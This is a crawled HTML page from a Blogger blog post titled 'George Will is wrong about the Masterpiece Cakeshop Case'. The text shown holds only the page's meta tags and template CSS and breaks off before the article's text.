

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html
body_size: 44325
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/7009842879058642186/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9om_gXyIoqCH9Uqb8-L9NXxnqjguzz08c1TqCSdjlz6gSGFC2koJ4Z6xcNoQpcHgu8gTnQAxSYsBAr_LTf6dSwdpGeb2VHxIIaFXZeIuYsCwz6hRagNYRO58POQKz8vpqvt64S2s87Eki/s320/Screen+Shot+2017-12-05+at+11.13.01+AM.png' rel='image_src'/>
<meta content='George Will is wrong about the Masterpiece Cakeshop Case' name='description'/>
<meta content='http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html' property='og:url'/>
<meta content='George Will is wrong about the Masterpiece Cakeshop Case' property='og:title'/>
<meta content='George Will is wrong about the Masterpiece Cakeshop Case' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9om_gXyIoqCH9Uqb8-L9NXxnqjguzz08c1TqCSdjlz6gSGFC2koJ4Z6xcNoQpcHgu8gTnQAxSYsBAr_LTf6dSwdpGeb2VHxIIaFXZeIuYsCwz6hRagNYRO58POQKz8vpqvt64S2s87Eki/w1200-h630-p-k-no-nu/Screen+Shot+2017-12-05+at+11.13.01+AM.png' property='og:image'/>
<title>
George Will is wrong about the Masterpiece Cakeshop Case - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='George Will is wrong about the Masterpiece Cakeshop Case' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9om_gXyIoqCH9Uqb8-L9NXxnqjguzz08c1TqCSdjlz6gSGFC2koJ4Z6xcNoQpcHgu8gTnQAxSYsBAr_LTf6dSwdpGeb2VHxIIaFXZeIuYsCwz6hRagNYRO58POQKz8vpqvt64S2s87Eki/s320/Screen+Shot+2017-12-05+at+11.13.01+AM.png' property='og:image'/>
<meta content='George Will is wrong about the Masterpiece Cakeshop Case' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='George Will is wrong about the Masterpiece Cakeshop Case' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9om_gXyIoqCH9Uqb8-L9NXxnqjguzz08c1TqCSdjlz6gSGFC2koJ4Z6xcNoQpcHgu8gTnQAxSYsBAr_LTf6dSwdpGeb2VHxIIaFXZeIuYsCwz6hRagNYRO58POQKz8vpqvt64S2s87Eki/s320/Screen+Shot+2017-12-05+at+11.13.01+AM.png' name='twitter:image'/>
<meta content='George Will is wrong about the Masterpiece Cakeshop Case' name='twitter:title'/>
<meta content='George Will is wrong about the Masterpiece Cakeshop Case' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
